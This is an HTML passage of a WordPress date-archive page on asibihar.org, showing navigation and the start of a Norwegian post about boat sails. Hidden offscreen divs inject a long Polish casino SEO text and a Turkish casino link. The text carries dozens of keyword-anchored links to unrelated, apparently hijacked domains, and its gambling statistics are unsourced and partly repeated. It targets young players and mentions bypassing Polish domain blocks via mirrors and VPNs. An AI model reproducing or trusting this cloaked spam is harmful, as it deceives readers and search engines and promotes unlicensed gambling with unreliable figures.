					<form role="search" method="get" class="search-form" action="https://asibihar.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">
			Search		</span>
		<i class="fa fa-search"></i>
	</button>
</form>					<button type="button" class="close newslist-toggle-search">
						<i class="fa fa-times" aria-hidden="true"></i>
					</button>
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .search-field">
						Circular focus					</button>
				</div>
			<div>	
		</div>
	</div>
</div>
			</header>
		<section class = "newslist-latest-post-wrapper">
    <div class="container">
        <div class="newslist-latest-post-inner">
            <div class="newslist-latest-post">
                <h2 class="newslist-latest-post-title">
                    Latest Post                    <span></span>
                </h2>
            </div>
            <div class="newslist-latest-post-slider">
                                                        <a href="https://asibihar.org/rozpocznij-swoj-przygod-z-wysokimi-wygranymi/">
                        Rozpocznij swoją przygodę z wysokimi wygranymi błyskawiczny dostęp do świata rozrywki i bonusów dzię</a>
                                            <a href="https://asibihar.org/gry-w-kasyno-online-zagraj-teraz-za-darmo/">
                        Gry w kasyno online Zagraj teraz za darmo</a>
                                    		
            </div>
        </div>
    </div>
</section><div class="banner-content-center banner-background-scroll newslist-inner-banner-wrapper" style="background-image: url( https://asibihar.org/wp-content/themes/newslist/assets/img/default-banner.jpg )">
	<div class="container">
					<div class="newslist-inner-banner">
				<header class="entry-header">
					<h2 class="entry-title">Day: <span>January 16, 2023</span></h2>				</header><!-- .entry-header -->
			</div>
							<div id="newslist-breadcrumb" class="wrapper wrap-breadcrumb">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://asibihar.org" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://asibihar.org/2023/"><span>2023</span></a></li><li class="trail-item"><a href="https://asibihar.org/2023/01/"><span>January</span></a></li><li class="trail-item trail-end"><span>16</span></li></ul></div>				</div><!-- #breadcrumb -->
				</div>
</div><section class="site-content">
<div class="container" id="content">
	<div class="row">
		<div class="col-md-8 col-lg-8 content-order">
			<div id="primary" class="content-area">
				<main id="main" class="site-main ">
									<div class="row" id="load-more">
						<div style='position:absolute;left:-10079px;width:1072px;'><h2>Udział gier karcianych w GGR 2026</h2><p>W 2026 roku gry karciane generują łącznie 20–25% GGR polskich kasyn online, a w przypadku <a href="https://nhuahabach.vn/" title="Bizzo casino">kasyno Bizzo casino</a> udział ten zbliża się do górnej granicy dzięki mocno rozbudowanej sekcji blackjacka.</p><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://www.commercemtlnord.ca" title="Neteller">kasyno Neteller</a>.</p><h2>Średni obrót gracza w miesiącu</h2><p>Przeciętny aktywny gracz kasynowy generuje miesięcznie kilka tysięcy złotych obrotu, a w <a href="https://www.pagano.it/" title="Energycasino">Energycasino kasyno</a> obrót ten wynika głównie ze slotów o niskich i średnich stawkach.</p><p>Rozbudowane biblioteki gier pozwalają użytkownikom testować różne strategie, dlatego rośnie zainteresowanie serwisami pokroju <a href="https://www.fisiobimbo.it/" title="Vox casino">Vox casino</a>, które oferują automaty, ruletkę, blackjacka oraz gry specjalne.</p><h2>KYC i weryfikacja wieku gracza</h2><p>Regulacje nakazują pełną weryfikację wieku 18+ oraz tożsamości przed wypłatą środków; praktyka rynku pokazuje, że proces KYC <a href="https://www.sportni-gimnastika.si/" title="Trustly">Trustly opinie</a> trwa w polskich podmiotach od kilkunastu minut do 24 godzin, a jego opis jest wymaganym elementem transparentności w duchu EEAT/YMYL.</p><h2>Nowe crash a marketing „spróbuj jeden spin”</h2><p>W kampaniach do polskich <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino">Lemon casino wyplata</a> graczy używa się sloganu „jedna runda = kilka sekund”; CTR na takie komunikaty w banerach wewnętrznych kasyna jest o 20–30% wyższy niż w przypadku klasycznych slotów z dłuższą sesją.</p><h2>Nowe kasyna a wskaźniki problemowego hazardu</h2><p>W raportach <a href="https://ianubih.ba/" title="Pelican casino">Pelican casino slots</a> branżowych przyjmuje się, że 1–3% użytkowników może wykazywać symptomy hazardu problemowego; odpowiedzialne nowe kasyna implementują testy samooceny i możliwość ustawienia limitów w panelu gracza.</p><p>Coraz większą rolę odgrywa jakość interfejsu użytkownika, dlatego docenia się serwisy takie jak <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas">Vulcan Vegas</a>, oferujące przejrzysty układ kategorii i szybkie ładowanie gier.</p><h2>Gry karciane a program VIP</h2><p>Około 60% obrotu w programach VIP pochodzi z gier karcianych, głównie blackjacka i bakarata, dlatego statusy lojalnościowe w <a href="https://airtime2cash.com/" title="Bison casino">kasyno Bison casino</a> uwzględniają specjalne przywileje przy tych stołach.</p><p>Badania satysfakcji użytkowników pokazują, że ponad 80% polskich graczy ocenia obsługę czatu na żywo jako kluczową funkcję, dlatego konsultanci w <a href="https://otrolocomaswines.com/" title="Lemon casino">Lemon casino</a> dostępni są codziennie z krótkim czasem oczekiwania na odpowiedź.</p><h2>Średni hit rate slotów kasynowych</h2><p>Najczęściej wybierane sloty w kasynach online mają współczynnik trafień (hit rate) ok. 20–30%, co w <a href="https://gsmplayer.net/" title="Mostbet PL">Mostbet PL forum</a> praktyce oznacza, że jakaś wygrana wypada średnio co 3–5 spinów, choć jej wartość bywa minimalna.</p><h2>Średnia liczba dostawców gier</h2><p>Popularne kasyna online kierowane na Polskę współpracują jednocześnie z 30–60 studiów gier, co pozwala połączyć <a href="https://dearcare.vn/" title="Blik">Blik jak wpłacić</a> sloty Pragmatic Play, Play’n GO, NetEnt, Evolution Live oraz niszowe tytuły mniejszych dostawców.</p><h2>Popularność gier live na laptopach</h2><p>Około 30% polskich sesji live odbywa się na laptopach, a platforma <a href="https://1001vina.com/" title="Apple-Pay">Apple-Pay casino</a> umożliwia jednoczesne śledzenie kilku stołów na jednym ekranie dzięki layoutowi desktopowemu.</p><h2>Ochrona przed match-fixingiem</h2><p>Segment zakładów sportowych online jest szczególnie narażony na match-fixing; bukmacherzy współpracują z organizacjami <a href="https://sifirdan-ingilizce.com/" title="Blik">Blik casino</a> międzynarodowymi i ligami sportowymi, a dane o podejrzanych zakładach są przekazywane służbom i regulatorom.</p><h2>Nowe sloty vs klasyczne hity</h2><p>Choć top 10 klasycznych slotów potrafi generować 30–40% całości ruchu, <a href="https://juannavarro.com.ar/" title="Ice casino">Ice casino jak wyplacic</a> udział nowych gier w sesjach stale rośnie; w wielu kasynach już co trzeci spin wykonywany jest na automatach wprowadzonych w ostatnich 24 miesiącach.</p><h2>Wykorzystanie Cloudflare i CDN</h2><p>Technicznie wiele polskich serwisów iGaming wykorzystuje Cloudflare, CDN i geofencing, aby poprawić czas ładowania i chronić się przed blokadami DDoS; podobną infrastrukturę może stosować projekt kasynowy typu <a href="https://kardeslerlokantasi.com/" title="NVcasino">NVcasino apk</a>.</p><h2>Średnia wielkość wygranej z bonusu</h2><p>Wygrane pochodzące z bonusów kasynowych wynoszą średnio 5–15 razy wartość otrzymanego bonusu, a gracze <a href="https://www.creomed.it/" title="Beep Beep casino">kasyno Beep Beep casino</a> najczęściej wypłacają je po spełnieniu wymogów obrotu na slotach.</p><h2>Google Pay w płatnościach kasynowych</h2><p>Z Google Pay korzysta już 4,5 mln Polaków, a udział tej metody w iGamingu rośnie do 7–10%, dlatego serwisy takie jak <a href="https://thevanillaspa.ca/" title="Trustly">Trustly casino</a> wprowadzają szybkie płatności portfelem Google bez podawania danych karty.</p><h2>Średnie wykorzystanie opcji „auto-stop loss”</h2><p>Niektóre nowe crash <a href="https://aris66.ru/" title="Pelican casino">Pelican casino bez depozytu</a> tytuły mają opcję auto-stop po osiągnięciu określonej straty; dane operatorów wskazują, że z tej funkcji korzysta tylko 5–10% polskich graczy, mimo że jest rekomendowana w materiałach o odpowiedzialnej grze.</p><p>Nowoczesne algorytmy odpowiedzialnej gry zyskują popularność, a ich wdrażanie w miejscach takich jak <a href="https://www.arrivederci-augsburg.de/" title="Trustly">Trustly casino</a> pomaga graczom kontrolować limity czasu oraz budżetu, zapewniając wyższy poziom komfortu.</p><h2>Gry kasynowe a cashback tygodniowy</h2><p>Cashback tygodniowy na gry kasynowe, zwykle 5–15%, powoduje wzrost liczby sesji o około 20%, co regularnie obserwuje zespół <a href="https://duongsatthongnhat.vn/" title="Revolut">kasyno Revolut</a> przy nowych kampaniach.</p><p>Ruch z wyszukiwarki Google odpowiada za około 50% organicznych wejść na strony kasynowe w Polsce, dlatego widoczność marek takich jak <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino">Ice casino</a> zależy w dużej mierze od jakości recenzji, fraz SEO i strategii content marketingu.</p><h2>Odpowiedzialność karna za udział w organizacji gier</h2><p>Polskie przepisy przewidują odpowiedzialność karną nie tylko dla spółek, ale <a href="https://grupovigoran.com/" title="Google-Pay">Google-Pay bonus</a> i osób fizycznych organizujących gry hazardowe bez koncesji; w praktyce zarządy podmiotów iGaming bez licencji mogą odpowiadać również osobistym majątkiem.</p><h2>Ruletka jako druga najpopularniejsza gra</h2><p>W 2026 roku ruletka – w wersji RNG i live – generuje około 18–20% polskiego ruchu kasynowego, a w <a href="https://letsbuildup.com/" title="Visa">Visa kasyno</a> dostępne są europejska, francuska oraz szybka odmiana Speed Roulette.</p><h2>Wpływ nowych kasyn na konkurencję</h2><p>Pojawienie się co roku kilkudziesięciu nowych marek kasynowych zwiększa konkurencję o polskiego <a href="https://secondchancespca.org/" title="Vulcan Vegas">Vulcan Vegas 38</a> gracza, zmuszając starszych operatorów do wprowadzania programów lojalnościowych, szybszych wypłat i lepszych pakietów powitalnych.</p><h2>Stoły VIP bakarat w Polsce</h2><p>W bakaracie VIP stawki zaczynają się często od 500 zł, a w niektórych kasynach sięgają 50 000 zł; oferta <a href="https://soulflow.energy/" title="Bitcoin">kasyno Bitcoin</a> obejmuje kilka stołów przeznaczonych wyłącznie dla segmentu high-roller.</p><h2>Podsumowanie trendu krypto płatności w iGaming PL</h2><p>W 2026 roku kryptowaluty stanowią w polskim segmencie iGaming niszowy, ale rosnący kanał płatności: udział rzędu kilku <a href="https://bkavps.com.vn/" title="Apple-Pay">Apple-Pay minimalny depozyt</a> procent, dominacja BTC/USDT, coraz większa rola tanich sieci (TRC20/BSC), silny nacisk regulatorów na AML oraz wyraźne ryzyka dla graczy wynikające z połączenia hazardu i zmiennych aktywów cyfrowych.</p><h2>Live Casino a bezpieczeństwo RNG</h2><p>W grach live wynik zależy od fizycznych kart czy koła, ale systemy monitoringu infrastruktury w <a href="https://marche.duckdns.org/" title="Muchbetter">Muchbetter casino</a> kontrolują poprawność losowań z dokładnością co do każdej rundy.</p><p>W polskim iGamingu rośnie świadomość ryzyka związanego z grą, dlatego operatorzy tacy jak <a href="https://arge-traunreut.de/" title="Energycasino">Energycasino</a> udostępniają linki do organizacji pomocowych, testów samooceny i możliwości czasowego samowykluczenia konta.</p><h2>Średni współczynnik konwersji nowych graczy</h2><p>Szacuje się, że 25–35% odwiedzających stronę kasyna rejestruje konto, a część z nich od razu testuje gry demo i sloty za realne środki w <a href="https://www.sorbaseickel.de/" title="Ice casino">kasyno Ice casino</a>.</p><h2>Automaty typu Hold & Win</h2><p>Tytuły Hold & Win zdobyły w Polsce 16% udziału w rynku slotów dzięki regularnym mini-nagrodom, a kilkadziesiąt takich gier dostępnych jest w <a href="https://www.rediberia.es/" title="PayPal">PayPal casino</a>.</p><p>Analizy zachowań graczy pokazują, że w weekendy wolumen stawek w polskich kasynach internetowych wzrasta nawet o 30% względem dni roboczych, co uwzględnia także harmonogram promocji w <a href="https://events4all.pl/" title="Visa">Visa</a>.</p><h2>Programy lojalnościowe a lojalność</h2><p>W 2026 ok. 60% wiodących kasyn kierowanych na Polskę posiada 3–10 poziomów VIP oraz system punktów; brandy typu <a href="https://drliton.com/" title="Skrill">Skrill kasyno</a> wykorzystują te programy zarówno w komunikacji marketingowej, jak i w budowaniu EEAT jako „stała marka”.</p><h2>Rozbudowa Rejestru Stron Niedozwolonych MF</h2><p>Rejestr niedozwolonych domen MF obejmuje już kilka tysięcy wpisów, a tempo dodawania nowych adresów kasynowych w 2024–2026 wynosi kilkadziesiąt <a href="https://skinrejuvenationclinic.london/" title="Google-Pay">Google-Pay opinie</a> tygodniowo, co istotnie wpływa na dostęp Polaków do nielicencjonowanych serwisów iGaming.</p><h2>Udział segmentu kasyno w ruchu iGaming</h2><p>Na tle całego polskiego iGaming kasyno online odpowiada szacunkowo za 40–50% ruchu użytkowników; mimo monopolu państwowego to właśnie strony kasynowe – zarówno Total Casino, jak i brandy typu <a href="https://ridesmart.se/" title="Muchbetter">Muchbetter kasyno</a> – generują najdłuższe sesje per użytkownik.</p><h2>Płatności odroczone w iGaming</h2><p>Płatności odroczone rosną w e-commerce o 20% rocznie, choć w iGamingu ich udział jest niski; serwisy takie jak <a href="https://ipc.si/" title="Skrill">Skrill casino</a> analizują możliwość wdrożenia modeli Pay Later w przyszłości.</p><h2>Średni wiek graczy live</h2><p>Statystyki pokazują, że 53% polskich graczy live ma 25–39 lat, co przekłada się na preferencje wobec dynamicznych formatów dostępnych w <a href="https://landmarkresidence.co.id/" title="Bizzo casino">Bizzo casino</a>, takich jak Speed Roulette i Speed Blackjack.</p><h2>Lokalizacja językowa nowych slotów</h2><p>W 2026 roku ponad 70% nowych slotów dostępnych <a href="https://madco3d.com/" title="Visa">Visa jak wyplacic</a> w polskich kasynach posiada pełne tłumaczenie na język polski, w tym opisy funkcji, ekran pomocy i komunikaty o wygranych; jeszcze 5 lat temu było to około 30–40% premier.</p><h2>Egipskie klimaty w świeżych premierach</h2><p>Motyw starożytnego Egiptu <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal">PayPal depozyty</a> nadal nie traci na popularności – około 7–10% nowych slotów 2026 wykorzystuje piramidy, faraonów i skarby; statystyki pokazują, że Polacy chętnie spinują takie tytuły przy stawkach 1–2 zł.</p><h2>Średnia liczba graczy dziennie w top crash</h2><p>Najpopularniejsze nowe crash gry w kasynach obsługujących Polskę notują dziennie <a href="https://www.aioliburger.com/" title="GGBet casino">GGBet casino free spin</a> nawet 50–100 tys. rund globalnie, z czego kilka–kilkanaście tysięcy wykonują użytkownicy z Polski w godzinach popołudniowych i wieczornych.</p><h2>Średnia liczba logowań miesięcznie</h2><p>Aktywny gracz kasynowy <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard">kasyno z Paysafecard</a> loguje się średnio 8–15 razy w miesiącu; w weekendy odnotowuje się znaczne skoki, szczególnie w okresie świąt czy dużych wydarzeń sportowych, kiedy promocje kasynowe są intensywniejsze.</p><h2>Crash gry a średni wiek gracza</h2><p>Szacuje się, że średni wiek polskiego gracza crash jest <a href="https://www.agrimidria.com.br/" title="Trustly">Trustly bezpieczeństwo</a> o 3–5 lat niższy niż w przypadku klasycznych slotów; dominują osoby w przedziale 21–34 lata, przy czym grupa 18–24 jest tu nadreprezentowana względem rynku ogólnego.</p><h2>Polskojęzyczne stoły blackjack i bakarat</h2><p>Liczba stołów z polskojęzycznymi krupierami w 2026 roku wzrosła o ponad 40%, a część z nich jest dostępna wyłącznie dla graczy <a href="https://trailsvanoise.fr/" title="Bizzo casino">kasyno Bizzo casino</a>, co zwiększa komfort komunikacji przy stole.</p><p>Średni współczynnik konwersji z odwiedzającego stronę na zarejestrowanego użytkownika na polskim rynku szacuje się na 25–35%, a dobrze zaprojektowany formularz rejestracji, taki jak w <a href="https://www.herocycles.co.in/" title="Mastercard">Mastercard casino</a>, pomaga osiągać wyniki z górnej granicy tego zakresu.</p><h2>Monero i inne koiny prywatnościowe</h2><p>Kryptowaluty z naciskiem na prywatność, jak Monero (XMR), są wspierane przez mniejszość kasyn online; szacuje się, że poniżej 10–15% serwisów kierowanych <a href="https://makarizo.com/" title="Revolut">Revolut czas wypłaty</a> na Europę, w tym Polskę, akceptuje XMR ze względu na ryzyko AML.</p><h2>Międzynarodowe standardy odpowiedzialnej gry</h2><p>Serwisy kasynowe kierowane na Polskę coraz częściej wdrażają standardy EGBA i RGF (Responsible Gambling Framework); brandy chcące budować długookresowy wizerunek – jak <a href="https://jbs.live/" title="Beep Beep casino">Beep Beep casino bonus za rejestracje</a> – opisują te praktyki w sekcjach compliance.</p><h2>Multi-feature w jednym slocie</h2><p>Typowy nowy slot <a href="https://www.carlofelicedebiase.it/" title="GGBet casino">GGBet casino kody</a> 2026 zawiera 3–5 typów funkcji specjalnych (wildy, mnożniki, respiny, free spiny, kolekcjonowanie), podczas gdy starsze produkcje zwykle oferowały zaledwie 1–2 proste bonusy.</p><h2>Funkcja multi-bet w nowych crashach</h2><p>Około 50–60% nowych tytułów crash pozwala stawiać dwie lub więcej stawek w tej samej rundzie; gracze z Polski <a href="https://martonimeseudvar.hu/" title="Mostbet PL">bonus bez depozytu Mostbet PL</a> wykorzystują tę opcję, łącząc np. bezpieczny auto cash-out przy 1,5x oraz agresywny zakład na 5x+.</p><h2>Średni udział Polaków w ruchu kasyn krypto</h2><p>Globalne kasyna krypto raportują, że ruch z Polski stanowi zwykle <a href="https://www.petrotunnel.com/" title="Apple-Pay">Apple-Pay minimalna wpłata</a> 1–3% ich całościowego wolumenu, podczas gdy główne rynki to Ameryka Łacińska, część Azji oraz niektóre kraje UE o luźniejszych regulacjach.</p><h2>Nowe standardy bezpieczeństwa</h2><p>Dyrektywa PSD2 wymaga dodatkowej autoryzacji płatności, dlatego kasyna takie jak <a href="https://aenosnationalpark.gr/" title="Vox casino">Vox casino</a> zapewniają logowanie i transakcje z weryfikacją 3D Secure dla kart Visa i Mastercard.</p><h2>Sloty mikrostawek dla Polski</h2><p>Nowe sloty oferują często minimalną stawkę od 0,10–0,20 zł za spin; segment <a href="https://www.faibene.ch/" title="Mastercard">Mastercard wpłaty</a> mikrostawki jest ważny na rynku polskim, gdzie wielu graczy woli wykonać 500–1000 spinów przy bardzo niskim ryzyku niż kilka wysokich zakładów.</p><h2>Odsetek zaawansowanych graczy karcianych</h2><p>Około 15–20% polskich graczy gier karcianych można uznać za zaawansowanych – korzystają z tabel strategii i śledzą statystyki, co widać też w analizach zachowań w <a href="https://www.theedgemalta.com/" title="Bizzo casino">Bizzo casino opinie</a>.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://khuyencongnghean.com.vn/" title="Ice casino">Ice casino bonus</a>.</p><h2>Popularność Three Card Poker</h2><p>Three Card Poker ma w Polsce niszowy, ale stabilny udział na poziomie 2–3% gier karcianych; w ofercie <a href="https://kevinsushibar.cz/" title="Betonred">kasyno Betonred</a> tytuł ten przyciąga graczy dzięki prostym zasadom i szybkiemu tempie.</p><h2>Najpopularniejsze typy bonusów</h2><p>Wśród polskich graczy kasynowych największą popularnością cieszą się darmowe spiny bez <a href="https://fabtimeshare.com/" title="Bison casino">Bison casino ile trwa wypłata</a> depozytu, bonusy 100% do pierwszej wpłaty oraz tygodniowy cashback; mniej wykorzystywane są kody lojalnościowe dla wybranych gier stołowych.</p><h2>Nowe crash a cross-sell ze sportem</h2><p>Kasyna i bukmacherzy wykorzystują nowe gry crash jako produkt <a href="https://ontheradarshow.com/" title="Bitcoin">Bitcoin bezpieczeństwo</a> cross-sell po zakończeniu meczu; kampanie pokazują, że nawet 10–15% użytkowników zakładów sportowych kliknie w banner „spróbuj crash” bezpośrednio po rozliczeniu kuponu.</p><h2>Blackjack live a RNG w Polsce</h2><p>Około 75% rozgrywek blackjacka odbywa się przy stołach live, a tylko 25% w RNG; w <a href="https://regrip.in/" title="Vox casino">Vox casino 24</a> oferta stołów live jest równie rozbudowana jak automatyczne wersje tej gry.</p><h2>Średni współczynnik konwersji nowych graczy</h2><p>Szacuje się, że 25–35% odwiedzających stronę kasyna rejestruje konto, a część z nich od razu testuje gry demo i sloty za realne środki w <a href="https://amsetclean.com.sa/" title="Bet casino">kasyno Bet casino</a>.</p><h2>Rola reCAPTCHA i anty-fraudu</h2><p>Popularne polskie witryny kasynowe wdrażają reCAPTCHA, systemy wykrywania multi-kont i nadużyć bonusowych; bez takich mechanizmów brand typu <a href="https://icasapkdownload.in/" title="Stake">Stake recenzja</a> naraża się na wysoki odsetek fraudu i chargebacków, co osłabia stabilność projektu.</p><h2>Kobiety w polskich grach kasynowych</h2><p>Udział kobiet wśród graczy kasynowych online w Polsce szacuje się na 22–27%, a dane z <a href="https://jerseyjunkcars.com/" title="Betonred">Betonred kasyno</a> pokazują, że chętniej wybierają one sloty tematyczne i ruletkę.</p><h2>Wpływ blokad MF na offshore</h2><p>Statystyki ruchu pokazują, że po wpisaniu danej domeny do rejestru MF jej <a href="https://www.mypethouse.com.bd/" title="Paysafecard">Paysafecard kasyno online</a> widoczność w Polsce spada o kilkadziesiąt procent, ale część graczy korzysta z mirrorów oraz VPN, co utrzymuje grey market mimo blokad. [oai_citation:10‡ICLG Business Reports](https://iclg.com/practice-areas/gambling-laws-and-regulations/poland?utm_source=chatgpt.com)</p><h2>Ogólny obraz nowych kasyn 2026</h2><p>Podsumowując, nowe kasyna iGaming kierowane na polski rynek w 2026 roku stawiają na mobile-first, szeroki katalog slotów, agresywną politykę bonusową i <a href="https://tech365.gr/" title="NVcasino">NVcasino oficjalna strona</a> szybką obsługę płatności, działając jednak w otoczeniu prawnego monopolu i wysokiego ryzyka regulacyjnego dla gracza.</p><h2>Trend: większa rola analityki danych</h2><p>Regulacje AML i odpowiedzialnej gry skłaniają operatorów do wdrożenia zaawansowanej analityki zachowań graczy; w 2026 roku licencjonowane <a href="https://dcapital.com.vn/" title="Neteller">kasyno online Neteller</a> podmioty coraz częściej wykorzystują modele ryzyka do identyfikacji potencjalnie problematycznych wzorców gry.</p><h2>Średnia liczba artykułów edukacyjnych</h2><p>Kasyna online, które chcą długo utrzymać widoczność SEO, publiku-ją zwykle 2–8 nowych tekstów blogowych <a href="https://www.esmartway.com.my/" title="Visa">kody promocyjne Visa</a> miesięcznie, wyjaśniających zasady gier, RTP, kwestie prawne oraz ryzyko uzależnienia od hazardu.</p><h2>Popularność bonusów powitalnych</h2><p>Około 70–80% nowych rejestracji w kasynach online korzysta z jakiejś formy bonusu powitalnego, zwykle w formie <a href="https://apaarenergy.com/" title="Beep Beep casino">Beep Beep casino kody promocyjne</a> 100% dopłaty do depozytu i kilkudziesięciu darmowych spinów na wybranych slotach.</p><h2>Zmiana preferencji graczy</h2><p>W latach 2020–2024 udział graczy preferujących sloty wideo wzrósł o 18%, a tendencja ta widoczna jest również w <a href="https://cerrotusasprings.com/" title="Bet casino">Bet casino</a>, gdzie gry wideo dominują nad klasycznymi automatami.</p><h2>Średni wiek graczy live</h2><p>Statystyki pokazują, że 53% polskich graczy live ma 25–39 lat, co przekłada się na preferencje wobec dynamicznych formatów dostępnych w <a href="https://azg.com.vn/" title="NVcasino">NVcasino</a>, takich jak Speed Roulette i Speed Blackjack.</p><h2>Czas testowania nowej gry przez gracza</h2><p>Średni gracz testuje nowy slot przez 30–60 spinów; jeśli w tym czasie <a href="https://balkan-healthcare.rs/" title="Paysafecard">Paysafecard kasyna</a> nie trafi na ciekawą funkcję, prawdopodobieństwo, że wróci do tego tytułu w innym dniu, spada poniżej 20% według danych behawioralnych kasyn.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://lawrodriguez.com/" title="Energycasino">Energycasino kasyno</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Średnia liczba gier używana miesięcznie</h2><p>Statystyczny polski gracz korzysta miesięcznie z 8–12 różnych tytułów, a dane <a href="https://seligra.eu/" title="Bison casino">Bison casino kasyno</a> potwierdzają, że częste jest rotowanie między slotami, ruletką i grami crash.</p><h2>Preferencje wiekowe graczy</h2><p>Aż 52% polskich graczy slotowych to osoby w wieku 25–39 lat, co wpływa na popularność nowoczesnych slotów wideo w katalogu <a href="https://amana-beauty.de/" title="PayPal">PayPal casino</a>.</p><p>Rynek iGaming w Polsce stale się rozwija, co wpływa na rosnącą popularność portali takich jak <a href="https://karolina-vip.com.ua/" title="Skrill">Skrill casino</a>, dostosowujących swoją ofertę do potrzeb zarówno początkujących, jak i zaawansowanych graczy.</p><h2>Średnia liczba rund w ruletce RNG</h2><p>Ruletka RNG umożliwia rozegranie nawet 120–150 spinów na godzinę, a gry tego typu w <a href="https://nowandgen.com/" title="Vulcan Vegas">Vulcan Vegas kasyno</a> przyciągają fanów szybszej rozgrywki niż w kasynie na żywo.</p><h2>Popularność jackpotów progresywnych</h2><p>Jackpoty progresywne odpowiadają za 7–10% obrotu kasynowego, ale generują największe pojedyncze wygrane; w katalogu <a href="https://radiologie-iserlohn.de/" title="Verde casino">Verde casino kasyno</a> pule często sięgają setek tysięcy złotych.</p><h2>Popularność funkcji rebet w ruletce</h2><p>Około 60% graczy ruletki live korzysta z funkcji rebet, by szybko powtórzyć ten sam układ numerów; to przyspiesza rozgrywkę w stołach dostępnych w <a href="https://stickmanbikeracergame.com/" title="Blik">Blik casino</a>.</p><h2>Średni ping a komfort gry live</h2><p>Przy pingach poniżej 50 ms transmisja live jest praktycznie płynna, a infrastruktura <a href="https://nitromac.com" title="Bison casino">Bison casino kasyno</a> korzysta z europejskich serwerów, by utrzymać opóźnienia poniżej zauważalnego poziomu.</p><p>Na rynku polskim coraz większą popularność zyskują gry typu crash i instant win, które odpowiadają już za kilka procent obrotu, dlatego <a href="https://ikosuae.com/" title="Google-Pay">Google-Pay casino</a> dodaje do katalogu dynamiczne tytuły z prostą mechaniką i wysokimi mnożnikami.</p><h2>Udział bankowości mobilnej</h2><p>Aż 19 mln Polaków korzysta z bankowości mobilnej, co sprawia, że szybkie przelewy w kasynach takich jak <a href="https://scanspecial.jp/" title="Mostbet PL">Mostbet PL</a> stają się standardem i są wykonywane najczęściej przez aplikacje bankowe.</p><h2>Sloty o wysokiej zmienności</h2><p>Około 42% polskich graczy wybiera sloty high volatility, gdzie wygrane są rzadsze, ale wyższe; tytuły tego typu zajmują znaczną część katalogu w <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter">Muchbetter casino</a>.</p><p>Średni czas weryfikacji KYC w dobrze funkcjonującym kasynie online w Polsce wynosi od 15 minut do kilku godzin, a procedury stosowane w <a href="https://afriforumteater.co.za/" title="Pelican casino">Pelican casino</a> zakładają akceptację podstawowych dokumentów w możliwie najkrótszym terminie.</p><h2>Regulacja e-sportu w kontekście hazardu</h2><p>Rośnie znaczenie zakładów na e-sport, co <a href="https://southparkremovals.co.uk/" title="Bet casino">Bet casino wyplaty</a> zmusza regulatorów do doprecyzowania zasad w tej niszy; temat dotyczy m.in. wieku zawodników, sponsoringu drużyn przez operatorów i integralności rozgrywek transmitowanych online.</p><h2>Tempo pojawiania się nowych kasyn</h2><p>Średnio co miesiąc w 2024–2026 pojawia się 1–3 <a href="https://www.elarrosar.com/" title="Vox casino">Vox casino bonuscode</a> nowych kasyn online targetujących Polskę, ale podobna liczba znika z rynku lub trwale traci widoczność z powodu blokad, słabego SEO lub reputacyjnych problemów.</p><p>Tematyczne promocje sezonowe zdobywają ogromne zainteresowanie graczy, a bogaty wybór takich ofert prezentuje <a href="https://blessingscleaningservice.net/" title="Bitcoin">Bitcoin casino</a>, regularnie aktualizując kalendarz wydarzeń bonusowych.</p></div><div style='position:absolute;left:-12914px;width:1098px;'><p>Kumarhane heyecanını evden yaşamak isteyenler <a href="https://fomexsa.com" title="casino siteleri 2026 giriş">deneme bonusu veren casino siteleri</a> sayfasına giriyor.</p></div>							<div class="col-md-12">
								<article itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-444" class="newslist-post post-444 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-travel tag-sail-for-your-boat tag-seil">
	<div class="newslist-post-inner-box">
	<div class="newslist-post-image"> 
		<a href="https://asibihar.org/en-blogg-om-de-mest-effektive-matene-a-velge-batseil-pa/">
			<div class="image-full post-image" style="background-image: url( 'https://asibihar.org/wp-content/uploads/2023/01/Windward.webp' ) , url( 'https://asibihar.org/wp-content/themes/newslist/assets/img/default-image.jpg' )">
										</div>
		</a>
	</div>
	<div class="post-content-wrap">
					<h2 class="post-title">
									<a href="https://asibihar.org/en-blogg-om-de-mest-effektive-matene-a-velge-batseil-pa/">
						En blogg om de mest effektive måtene å velge båtseil på					</a>
							</h2>
					
			<div class="entry-meta 
			">
			<div class="author-image">
						<a class="url fn n" href="https://asibihar.org/author/swsol/">
								<img src="https://secure.gravatar.com/avatar/6280c16d9dc0616a79d9ff2ce2a75f55ec8c6a98841ad6469cf909cbde5c67f1?s=40&amp;d=mm&amp;r=g">
						</a>
					</div>							<div class="author-info">
					<span class="posted-on">
						On 
						<a href="https://asibihar.org/2023/01/16/" rel="bookmark">
							<time class="entry-date published" datetime="2023-01-16T16:55:56+00:00">January 16, 2023</time>
						</a>
					</span><span class="author-text">
						By 
					</span>
					<a class="url fn n" href="https://asibihar.org/author/swsol/"
						<span class="author ">
							swsol
						</span>
					</a>				</div>
					</div>
							<ul class="post-categories">
															<li>
									<a href="https://asibihar.org/category/business/" >
										Business									</a>
								</li>
															<li>
									<a href="https://asibihar.org/category/travel/" >
										Travel									</a>
								</li>
													</ul>					
